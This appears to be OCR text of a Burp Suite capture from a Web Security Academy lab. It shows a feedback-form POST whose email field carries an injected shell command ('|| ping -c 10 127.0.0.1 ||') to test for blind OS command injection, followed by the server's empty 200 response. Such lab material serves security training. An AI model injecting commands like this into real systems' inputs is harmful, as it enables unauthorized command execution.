 Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /feedback/submit HTTP/2
2 Host:
0ae4009a03ed06ce828acac6007e00b5.web-security-academy.
net
3 Cookie: session=AozPb5XkyFJAG7cKOcYTkEpwYjd0pA6O
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 131
10 Origin:
https://0ae4009a03ed06ce828acac6007e00b5.web-security-
academy.net
11 Referer:
https://0ae4009a03ed06ce828acac6007e00b5.web-security-
academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=cHuIArRWt2Jhf05AG31GlWLkGk3akQWF&name=name&email=
email%40gmail.com || ping+-c+10+127.0.0.1 ||
&subject=subject&message=message
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}